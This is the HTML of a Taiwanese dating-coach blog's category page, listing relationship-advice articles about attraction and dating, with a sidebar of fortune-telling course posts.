									<article class="post post-item isotope-item clearfix no-img category-69 category-315 category-336 category-5 post-2266 type-post status-publish format-standard hentry category-arthur category-315 category-336 category-relationship tag-338 tag-210 tag-319 tag-316 tag-339 tag-281 tag-208 tag-emotion tag-207" style=""><div class="date_label">2024 年 5 月 9 日</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">2024 年 5 月 9 日</span></span></div></div></div><div class="post-title"><h4 class="entry-title " itemprop="headline"><a href="https://arthurtheangel.com.tw/%e4%b8%bb%e5%8b%95%e7%9a%84%e5%a5%b3%e4%ba%ba%ef%bc%9d%e5%bb%89%e5%83%b9%e7%9a%84%e5%a5%b3%e4%ba%ba%ef%bc%9f/">主動的女人＝廉價的女人？</a></h4></div><div class="post-excerpt">俗話說：「男追女隔層山，女追男隔層紗。」的確，以一般<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">讚</span><a href="#" class="mfn-love " data-id="2266"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div><div class="post-links"><i class="icon-comment-empty-fa" aria-label="number of comments"></i> <a href="https://arthurtheangel.com.tw/%e4%b8%bb%e5%8b%95%e7%9a%84%e5%a5%b3%e4%ba%ba%ef%bc%9d%e5%bb%89%e5%83%b9%e7%9a%84%e5%a5%b3%e4%ba%ba%ef%bc%9f/#respond" class="post-comments">0</a><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://arthurtheangel.com.tw/%e4%b8%bb%e5%8b%95%e7%9a%84%e5%a5%b3%e4%ba%ba%ef%bc%9d%e5%bb%89%e5%83%b9%e7%9a%84%e5%a5%b3%e4%ba%ba%ef%bc%9f/" class="post-more">閱讀更多</a></div></div></div></div></article><article class="post post-item isotope-item clearfix category-69 category-315 category-336 category-5 post-2262 type-post status-publish format-standard has-post-thumbnail hentry category-arthur category-315 category-336 category-relationship tag-337 tag-210 tag-319 tag-316 tag-281 tag-208 tag-emotion tag-207 tag-221" style=""><div class="date_label">2024 年 5 月 9 日</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://arthurtheangel.com.tw/%e9%82%a3%e4%ba%9b%e5%9c%a8%e9%97%9c%e4%bf%82%e8%a3%a1%e7%9a%84%e9%8c%af%e8%aa%a4%e8%a7%a3%e8%ae%805-%e5%a6%b3%e7%9a%84%e5%83%b9%e5%80%bc%e4%b8%8d%e6%98%af%e5%a6%b3%e7%9a%84%e8%ba%ab/"><div class="mask"></div><img width="960" height="544" src="https://arthurtheangel.com.tw/wp-content/uploads/2024/05/那些在關係裡的錯誤解讀5.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://arthurtheangel.com.tw/wp-content/uploads/2024/05/那些在關係裡的錯誤解讀5.jpg 960w, https://arthurtheangel.com.tw/wp-content/uploads/2024/05/那些在關係裡的錯誤解讀5-300x170.jpg 300w, https://arthurtheangel.com.tw/wp-content/uploads/2024/05/那些在關係裡的錯誤解讀5-768x435.jpg 768w, https://arthurtheangel.com.tw/wp-content/uploads/2024/05/那些在關係裡的錯誤解讀5-132x75.jpg 132w, https://arthurtheangel.com.tw/wp-content/uploads/2024/05/那些在關係裡的錯誤解讀5-480x272.jpg 480w, https://arthurtheangel.com.tw/wp-content/uploads/2024/05/那些在關係裡的錯誤解讀5-800x453.jpg 800w" sizes="(max-width:767px) 480px, (max-width:960px) 100vw, 960px" /></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://arthurtheangel.com.tw/wp-content/uploads/2024/05/那些在關係裡的錯誤解讀5.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://arthurtheangel.com.tw/%e9%82%a3%e4%ba%9b%e5%9c%a8%e9%97%9c%e4%bf%82%e8%a3%a1%e7%9a%84%e9%8c%af%e8%aa%a4%e8%a7%a3%e8%ae%805-%e5%a6%b3%e7%9a%84%e5%83%b9%e5%80%bc%e4%b8%8d%e6%98%af%e5%a6%b3%e7%9a%84%e8%ba%ab/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">2024 年 5 月 9 日</span></span></div></div></div><div class="post-title"><h4 class="entry-title " itemprop="headline"><a href="https://arthurtheangel.com.tw/%e9%82%a3%e4%ba%9b%e5%9c%a8%e9%97%9c%e4%bf%82%e8%a3%a1%e7%9a%84%e9%8c%af%e8%aa%a4%e8%a7%a3%e8%ae%805-%e5%a6%b3%e7%9a%84%e5%83%b9%e5%80%bc%e4%b8%8d%e6%98%af%e5%a6%b3%e7%9a%84%e8%ba%ab/">那些在關係裡的錯誤解讀5——妳的價值不是妳的身體</a></h4></div><div class="post-excerpt">常會聽到有女學生問我們：「我該不該跟對方上床？我該什<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">讚</span><a href="#" class="mfn-love " data-id="2262"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div><div class="post-links"><i class="icon-comment-empty-fa" aria-label="number of comments"></i> <a href="https://arthurtheangel.com.tw/%e9%82%a3%e4%ba%9b%e5%9c%a8%e9%97%9c%e4%bf%82%e8%a3%a1%e7%9a%84%e9%8c%af%e8%aa%a4%e8%a7%a3%e8%ae%805-%e5%a6%b3%e7%9a%84%e5%83%b9%e5%80%bc%e4%b8%8d%e6%98%af%e5%a6%b3%e7%9a%84%e8%ba%ab/#respond" class="post-comments">0</a><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://arthurtheangel.com.tw/%e9%82%a3%e4%ba%9b%e5%9c%a8%e9%97%9c%e4%bf%82%e8%a3%a1%e7%9a%84%e9%8c%af%e8%aa%a4%e8%a7%a3%e8%ae%805-%e5%a6%b3%e7%9a%84%e5%83%b9%e5%80%bc%e4%b8%8d%e6%98%af%e5%a6%b3%e7%9a%84%e8%ba%ab/" class="post-more">閱讀更多</a></div></div></div></div></article><article class="post post-item isotope-item clearfix no-img category-69 category-315 category-336 category-5 post-2257 type-post status-publish format-standard hentry category-arthur category-315 category-336 category-relationship tag-210 tag-319 tag-316 tag-335 tag-281 tag-208 tag-emotion tag-207" style=""><div class="date_label">2024 年 4 月 29 日</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">2024 年 4 月 29 日</span></span></div></div></div><div class="post-title"><h4 class="entry-title " itemprop="headline"><a href="https://arthurtheangel.com.tw/%e7%82%ba%e4%bb%80%e9%ba%bc%e9%81%87%e5%88%b0%e5%a4%a9%e8%8f%9c%e5%b0%b1%e7%b7%8a%e5%bc%b5%ef%bc%9f%e4%bd%a0%e8%a9%b2%e5%ad%b8%e6%9c%83%e6%8a%8a%e4%ba%ba%e7%95%b6%e6%88%90%e3%80%8c%e4%ba%ba%e3%80%8d/">為什麼遇到天菜就緊張？你該學會把人當成「人」</a></h4></div><div class="post-excerpt">昨天在學生的群組裡，有人提到一個問題：「不把人當人看<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">讚</span><a href="#" class="mfn-love " data-id="2257"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div><div class="post-links"><i class="icon-comment-empty-fa" aria-label="number of comments"></i> <a href="https://arthurtheangel.com.tw/%e7%82%ba%e4%bb%80%e9%ba%bc%e9%81%87%e5%88%b0%e5%a4%a9%e8%8f%9c%e5%b0%b1%e7%b7%8a%e5%bc%b5%ef%bc%9f%e4%bd%a0%e8%a9%b2%e5%ad%b8%e6%9c%83%e6%8a%8a%e4%ba%ba%e7%95%b6%e6%88%90%e3%80%8c%e4%ba%ba%e3%80%8d/#respond" class="post-comments">0</a><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://arthurtheangel.com.tw/%e7%82%ba%e4%bb%80%e9%ba%bc%e9%81%87%e5%88%b0%e5%a4%a9%e8%8f%9c%e5%b0%b1%e7%b7%8a%e5%bc%b5%ef%bc%9f%e4%bd%a0%e8%a9%b2%e5%ad%b8%e6%9c%83%e6%8a%8a%e4%ba%ba%e7%95%b6%e6%88%90%e3%80%8c%e4%ba%ba%e3%80%8d/" class="post-more">閱讀更多</a></div></div></div></div></article><article class="post post-item isotope-item clearfix no-img category-69 category-315 category-5 post-2254 type-post status-publish format-standard hentry category-arthur category-315 category-relationship tag-210 tag-333 tag-319 tag-316 tag-281 tag-208 tag-emotion tag-207 tag-328 tag-334 tag-332" style=""><div class="date_label">2024 年 4 月 29 日</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">2024 年 4 月 29 日</span></span></div></div></div><div class="post-title"><h4 class="entry-title " itemprop="headline"><a href="https://arthurtheangel.com.tw/%e9%82%80%e7%b4%84%e4%b8%8d%e6%98%af%e6%8c%87%e6%a8%99%ef%bc%8c%e8%80%8c%e6%98%af%e4%bd%a0%e8%a9%b2%e6%8b%bc%e5%91%bd%e5%89%b5%e9%80%a0%e7%9a%84%e6%a9%9f%e6%9c%83/">邀約不是指標，而是你該拼命創造的機會</a></h4></div><div class="post-excerpt">以前我還有在辦約會講座的時候，常常被問到關於「邀約」<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">讚</span><a href="#" class="mfn-love " data-id="2254"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div><div class="post-links"><i class="icon-comment-empty-fa" aria-label="number of comments"></i> <a href="https://arthurtheangel.com.tw/%e9%82%80%e7%b4%84%e4%b8%8d%e6%98%af%e6%8c%87%e6%a8%99%ef%bc%8c%e8%80%8c%e6%98%af%e4%bd%a0%e8%a9%b2%e6%8b%bc%e5%91%bd%e5%89%b5%e9%80%a0%e7%9a%84%e6%a9%9f%e6%9c%83/#respond" class="post-comments">0</a><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://arthurtheangel.com.tw/%e9%82%80%e7%b4%84%e4%b8%8d%e6%98%af%e6%8c%87%e6%a8%99%ef%bc%8c%e8%80%8c%e6%98%af%e4%bd%a0%e8%a9%b2%e6%8b%bc%e5%91%bd%e5%89%b5%e9%80%a0%e7%9a%84%e6%a9%9f%e6%9c%83/" class="post-more">閱讀更多</a></div></div></div></div></article><article class="post post-item isotope-item clearfix no-img category-69 category-315 category-5 post-2251 type-post status-publish format-standard hentry category-arthur category-315 category-relationship tag-210 tag-319 tag-316 tag-330 tag-281 tag-208 tag-emotion tag-207 tag-331" style=""><div class="date_label">2024 年 4 月 29 日</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">2024 年 4 月 29 日</span></span></div></div></div><div class="post-title"><h4 class="entry-title " itemprop="headline"><a href="https://arthurtheangel.com.tw/%e5%ae%8c%e7%be%8e%ef%bc%9d%e4%b8%80%e5%ae%9a%e8%a2%ab%e6%84%9b%ef%bc%9f/">完美＝一定被愛？</a></h4></div><div class="post-excerpt">凡是在吸引上有問題的人，幾乎都有一個現象——認為有一<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">讚</span><a href="#" class="mfn-love " data-id="2251"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div><div class="post-links"><i class="icon-comment-empty-fa" aria-label="number of comments"></i> <a href="https://arthurtheangel.com.tw/%e5%ae%8c%e7%be%8e%ef%bc%9d%e4%b8%80%e5%ae%9a%e8%a2%ab%e6%84%9b%ef%bc%9f/#respond" class="post-comments">0</a><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://arthurtheangel.com.tw/%e5%ae%8c%e7%be%8e%ef%bc%9d%e4%b8%80%e5%ae%9a%e8%a2%ab%e6%84%9b%ef%bc%9f/" class="post-more">閱讀更多</a></div></div></div></div></article><article class="post post-item isotope-item clearfix no-img category-69 category-315 category-336 category-5 post-2245 type-post status-publish format-standard hentry category-arthur category-315 category-336 category-relationship tag-210 tag-319 tag-316 tag-281 tag-208 tag-emotion tag-207 tag-329" style=""><div class="date_label">2024 年 4 月 29 日</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">2024 年 4 月 29 日</span></span></div></div></div><div class="post-title"><h4 class="entry-title " itemprop="headline"><a href="https://arthurtheangel.com.tw/%e6%89%be%e5%87%ba%e4%bd%a0%e8%87%aa%e5%b7%b1%e7%9a%84%e6%88%80%e6%84%9b%e9%a2%a8%e6%a0%bc/">找出你自己的戀愛風格</a></h4></div><div class="post-excerpt">「適性」，我認為是一件很重要的事。每個人都有適合自己<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">讚</span><a href="#" class="mfn-love " data-id="2245"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">2</span></a></div><div class="post-links"><i class="icon-comment-empty-fa" aria-label="number of comments"></i> <a href="https://arthurtheangel.com.tw/%e6%89%be%e5%87%ba%e4%bd%a0%e8%87%aa%e5%b7%b1%e7%9a%84%e6%88%80%e6%84%9b%e9%a2%a8%e6%a0%bc/#respond" class="post-comments">0</a><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://arthurtheangel.com.tw/%e6%89%be%e5%87%ba%e4%bd%a0%e8%87%aa%e5%b7%b1%e7%9a%84%e6%88%80%e6%84%9b%e9%a2%a8%e6%a0%bc/" class="post-more">閱讀更多</a></div></div></div></div></article><article class="post post-item isotope-item clearfix no-img category-69 category-315 category-336 category-5 post-2241 type-post status-publish format-standard hentry category-arthur category-315 category-336 category-relationship tag-210 tag-319 tag-316 tag-294 tag-281 tag-208 tag-emotion tag-207 tag-328" style=""><div class="date_label">2024 年 4 月 29 日</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">2024 年 4 月 29 日</span></span></div></div></div><div class="post-title"><h4 class="entry-title " itemprop="headline"><a href="https://arthurtheangel.com.tw/%e3%80%8c%e4%bb%96%e5%96%9c%e6%ad%a1%e6%88%91%e5%97%8e%ef%bc%9f%e3%80%8d-%e4%b8%8d%e8%a6%81%e5%86%8d%e5%96%ae%e7%9c%8b%e4%bb%80%e9%ba%bc%e4%bb%96%e5%aa%bd%e7%9a%84%e6%8c%87%e6%a8%99/">「他喜歡我嗎？」——不要再單看什麼他媽的指標了</a></h4></div><div class="post-excerpt">最近有個學生問我說：「我都會期待喜歡的女生主動密我，<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">讚</span><a href="#" class="mfn-love " data-id="2241"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div><div class="post-links"><i class="icon-comment-empty-fa" aria-label="number of comments"></i> <a href="https://arthurtheangel.com.tw/%e3%80%8c%e4%bb%96%e5%96%9c%e6%ad%a1%e6%88%91%e5%97%8e%ef%bc%9f%e3%80%8d-%e4%b8%8d%e8%a6%81%e5%86%8d%e5%96%ae%e7%9c%8b%e4%bb%80%e9%ba%bc%e4%bb%96%e5%aa%bd%e7%9a%84%e6%8c%87%e6%a8%99/#respond" class="post-comments">0</a><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://arthurtheangel.com.tw/%e3%80%8c%e4%bb%96%e5%96%9c%e6%ad%a1%e6%88%91%e5%97%8e%ef%bc%9f%e3%80%8d-%e4%b8%8d%e8%a6%81%e5%86%8d%e5%96%ae%e7%9c%8b%e4%bb%80%e9%ba%bc%e4%bb%96%e5%aa%bd%e7%9a%84%e6%8c%87%e6%a8%99/" class="post-more">閱讀更多</a></div></div></div></div></article><article class="post post-item isotope-item clearfix no-img category-69 category-315 category-336 category-5 post-2238 type-post status-publish format-standard hentry category-arthur category-315 category-336 category-relationship tag-210 tag-319 tag-316 tag-294 tag-327 tag-281 tag-208 tag-emotion tag-207" style=""><div class="date_label">2024 年 4 月 29 日</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">2024 年 4 月 29 日</span></span></div></div></div><div class="post-title"><h4 class="entry-title " itemprop="headline"><a href="https://arthurtheangel.com.tw/%e5%90%b8%e5%bc%95%e4%b8%ad%e7%9a%84%e5%a4%9a%e5%85%83%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%88%e4%b8%80%ef%bc%89-%e7%82%ba%e4%bb%80%e9%ba%bc%e9%9c%80%e8%a6%81%e5%bb%ba%e7%ab%8b%e5%a4%9a/">吸引中的多元是什麼（一）——為什麼需要建立多元？</a></h4></div><div class="post-excerpt">在吸引上遇到困難的人們，在看我們的文章和影片時，一定<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">讚</span><a href="#" class="mfn-love " data-id="2238"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-comment-empty-fa" aria-label="number of comments"></i> <a href="https://arthurtheangel.com.tw/%e5%90%b8%e5%bc%95%e4%b8%ad%e7%9a%84%e5%a4%9a%e5%85%83%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%88%e4%b8%80%ef%bc%89-%e7%82%ba%e4%bb%80%e9%ba%bc%e9%9c%80%e8%a6%81%e5%bb%ba%e7%ab%8b%e5%a4%9a/#respond" class="post-comments">0</a><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://arthurtheangel.com.tw/%e5%90%b8%e5%bc%95%e4%b8%ad%e7%9a%84%e5%a4%9a%e5%85%83%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%88%e4%b8%80%ef%bc%89-%e7%82%ba%e4%bb%80%e9%ba%bc%e9%9c%80%e8%a6%81%e5%bb%ba%e7%ab%8b%e5%a4%9a/" class="post-more">閱讀更多</a></div></div></div></div></article><article class="post post-item isotope-item clearfix no-img category-69 category-315 category-336 category-5 post-2234 type-post status-publish format-standard hentry category-arthur category-315 category-336 category-relationship tag-210 tag-319 tag-316 tag-294 tag-281 tag-208 tag-emotion tag-207 tag-326" style=""><div class="date_label">2024 年 4 月 29 日</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">2024 年 4 月 29 日</span></span></div></div></div><div class="post-title"><h4 class="entry-title " itemprop="headline"><a href="https://arthurtheangel.com.tw/%e5%90%b8%e5%bc%95%e4%b8%ad%e7%9a%84%e5%a4%9a%e5%85%83%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%88%e4%ba%8c%ef%bc%89-%e6%88%90%e7%86%9f/">吸引中的多元是什麼（二）——成熟</a></h4></div><div class="post-excerpt">「成熟」的面向是不論男女，只要出了社會，都會要求自己<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">讚</span><a href="#" class="mfn-love " data-id="2234"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-comment-empty-fa" aria-label="number of comments"></i> <a href="https://arthurtheangel.com.tw/%e5%90%b8%e5%bc%95%e4%b8%ad%e7%9a%84%e5%a4%9a%e5%85%83%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%88%e4%ba%8c%ef%bc%89-%e6%88%90%e7%86%9f/#respond" class="post-comments">0</a><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://arthurtheangel.com.tw/%e5%90%b8%e5%bc%95%e4%b8%ad%e7%9a%84%e5%a4%9a%e5%85%83%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%88%e4%ba%8c%ef%bc%89-%e6%88%90%e7%86%9f/" class="post-more">閱讀更多</a></div></div></div></div></article><article class="post post-item isotope-item clearfix no-img category-69 category-315 category-5 post-2231 type-post status-publish format-standard hentry category-arthur category-315 category-relationship tag-210 tag-319 tag-316 tag-294 tag-281 tag-208 tag-emotion tag-207" style=""><div class="date_label">2024 年 4 月 29 日</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">2024 年 4 月 29 日</span></span></div></div></div><div class="post-title"><h4 class="entry-title " itemprop="headline"><a href="https://arthurtheangel.com.tw/%e4%bd%a0%e7%9a%84%e5%96%9c%e6%ad%a1%e5%be%9e%e4%be%86%e9%83%bd%e4%b8%8d%e6%98%af%e5%95%8f%e9%a1%8c%ef%bc%8c%e5%95%8f%e9%a1%8c%e6%98%af%e4%bd%a0%e7%9a%84%e6%96%b9%e5%bc%8f/">你的喜歡從來都不是問題，問題是你的方式</a></h4></div><div class="post-excerpt">很多人在年紀比較輕的時候，曾經發生過追求被拒的事件。<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">讚</span><a href="#" class="mfn-love " data-id="2231"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-comment-empty-fa" aria-label="number of comments"></i> <a href="https://arthurtheangel.com.tw/%e4%bd%a0%e7%9a%84%e5%96%9c%e6%ad%a1%e5%be%9e%e4%be%86%e9%83%bd%e4%b8%8d%e6%98%af%e5%95%8f%e9%a1%8c%ef%bc%8c%e5%95%8f%e9%a1%8c%e6%98%af%e4%bd%a0%e7%9a%84%e6%96%b9%e5%bc%8f/#respond" class="post-comments">0</a><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://arthurtheangel.com.tw/%e4%bd%a0%e7%9a%84%e5%96%9c%e6%ad%a1%e5%be%9e%e4%be%86%e9%83%bd%e4%b8%8d%e6%98%af%e5%95%8f%e9%a1%8c%ef%bc%8c%e5%95%8f%e9%a1%8c%e6%98%af%e4%bd%a0%e7%9a%84%e6%96%b9%e5%bc%8f/" class="post-more">閱讀更多</a></div></div></div></div></article>								</div>

								<div class="column one pager_wrapper"><div class="pager"><div class="pages"><a href="https://arthurtheangel.com.tw/category/%E5%90%B8%E5%BC%95%E5%A5%B3%E6%80%A7/" class="page active">1</a><a href="https://arthurtheangel.com.tw/category/%E5%90%B8%E5%BC%95%E5%A5%B3%E6%80%A7/page/2/" class="page">2</a><a href="https://arthurtheangel.com.tw/category/%E5%90%B8%E5%BC%95%E5%A5%B3%E6%80%A7/page/3/" class="page">3</a></div><a rel="next" class="next_page" href="https://arthurtheangel.com.tw/category/%E5%90%B8%E5%BC%95%E5%A5%B3%E6%80%A7/page/2/">下一頁<i class="icon-right-open" aria-hidden="true"></i></a></div></div>

							</div>
						</div>
					</div>

				</div>
			</section>

			
		</main>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="block-23" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>｜<mark style="background-color:rgba(0, 0, 0, 0);color:#545977" class="has-inline-color"><strong>最新文章</strong></mark></p>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e4%ba%9e%e7%91%9f%e8%80%81%e5%b8%ab%e6%98%93%e7%b6%93%e8%a7%a3%e5%8d%a6%ef%bc%9a2026%e6%8f%90%e5%8d%87%e5%b9%b4%e5%b0%88%e5%b1%ac%e6%88%90%e5%8a%9f%e5%b0%8e%e8%88%aa%ef%bc%8c%e7%b2%be%e6%ba%96/">亞瑟老師易經解卦：2026提升年專屬成功導航，精準定位你的成功下一步或轉型之路</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e5%b0%8f%e8%93%ae%e8%8a%b1%e8%80%81%e5%b8%ab%e5%85%ab%e5%ad%97%e5%af%a6%e6%88%b0%e6%87%89%e7%94%a8%e8%aa%b23%ef%bc%9a%e5%be%9e%e5%85%ab%e5%ad%97%e7%9c%8b%e4%bd%a0%e9%81%8e%e4%ba%ba%e7%9a%84%e6%89%8d/">小蓮花老師八字實戰應用課3：從八字看你過人的才華在哪裡？啟動你的變現超能力</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e7%b4%ab%e7%90%89%e7%92%83%e8%80%81%e5%b8%ab%e8%a7%80%e5%85%83%e8%be%b0%e5%ae%ae%e3%80%8e%e8%87%a5%e5%ae%a4%e3%80%8f%ef%bc%9a%e5%85%ad%e5%a4%a7%e8%83%bd%e9%87%8f%e7%a7%92%e6%87%82%e4%bd%a0%e7%9a%84/">紫琉璃老師觀元辰宮『臥室』：六大能量秒懂你的感情現況，啟動完美姻緣藍圖</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e5%b0%8f%e8%93%ae%e8%8a%b1%e8%80%81%e5%b8%ab%e5%85%ab%e5%ad%97%e5%af%a6%e6%88%b0%e6%87%89%e7%94%a8%e8%aa%b22%ef%bc%9a%e5%be%9e%e5%85%ab%e5%ad%97%e7%9c%8b%e4%bd%a0%e7%9a%84%e8%b2%a1%e5%ba%ab%e5%af%86/">小蓮花老師八字實戰應用課2：從八字看你的財庫密碼，找到你的致富專屬路徑</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://arthurtheangel.com.tw/%e4%ba%9e%e7%91%9f%e8%80%81%e5%b8%ab%e6%98%93%e7%b6%93%e4%bf%ae%e4%bb%99%e8%aa%b2%e7%a8%8b%ef%bc%9a%e5%be%9e%e6%98%93%e7%b6%93%e7%9c%8b%e6%82%a8%e7%9a%84%e4%bf%ae%e4%bb%99%e5%8e%9f%e5%9e%8b%ef%bc%8c/">亞瑟老師易經修仙課程：從易經看您的修仙原型，傳授您專屬的修仙攻略</a></li>
</ul></div></div>
</div></div>
</aside><aside id="block-30" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>｜<mark style="background-color:rgba(0, 0, 0, 0);color:#545977" class="has-inline-color"><strong>文章</strong></mark><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#545977" class="has-inline-color">分類</mark></strong></p>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-69"><a href="https://arthurtheangel.com.tw/category/arthur/">亞瑟老師（林靖堯）</a> (97)
</li>
	<li class="cat-item cat-item-4"><a href="https://arthurtheangel.com.tw/category/friendship/">交友關係</a> (30)
</li>
	<li class="cat-item cat-item-1"><a href="https://arthurtheangel.com.tw/category/uncategorized/">其他</a> (1)
</li>
	<li class="cat-item cat-item-315 current-cat"><a aria-current="page" href="https://arthurtheangel.com.tw/category/%e5%90%b8%e5%bc%95%e5%a5%b3%e6%80%a7/">吸引女性</a> (24)
</li>
	<li class="cat-item cat-item-336"><a href="https://arthurtheangel.com.tw/category/%e5%90%b8%e5%bc%95%e7%94%b7%e6%80%a7/">吸引男性</a> (18)
</li>
	<li class="cat-item cat-item-341"><a href="https://arthurtheangel.com.tw/category/%e5%a4%b1%e6%88%80%e6%8c%bd%e5%9b%9e/">失戀挽回</a> (3)
</li>
